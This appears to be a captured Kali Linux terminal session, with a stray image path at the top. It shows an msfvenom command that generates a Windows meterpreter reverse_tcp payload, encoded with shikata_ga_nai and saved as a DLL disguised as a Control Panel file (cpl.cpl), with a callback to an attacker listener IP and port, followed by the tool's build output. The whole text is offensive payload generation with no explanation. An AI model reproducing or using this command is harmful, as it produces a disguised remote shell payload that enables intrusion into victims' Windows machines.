 ┌──(root💀kali)-[~/Desktop]
└─# msfvenom -p windows/meterpreter/reverse_tcp -b '\x00\xff' lhost=192.168.1
11.128 lport=8877 -f dll -o cpl.cpl
[-] No platform was selected, choosing Msf::Module::Platform::Windows from th
e payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai chosen with final size 381
Payload size: 381 bytes
Final size of dll file: 8704 bytes
Saved as: cpl.cpl
┌──(root💀kali)-[~/Desktop]
└─#